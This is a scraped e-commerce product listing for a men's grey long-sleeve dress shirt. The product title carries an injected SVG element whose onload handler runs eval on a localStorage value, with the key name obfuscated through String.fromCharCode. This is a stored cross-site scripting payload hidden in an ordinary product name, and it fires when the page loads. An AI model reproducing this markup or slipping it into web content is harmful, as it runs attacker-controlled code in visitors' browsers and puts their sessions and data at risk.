 Camisa Masculina Social Manga Longa - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 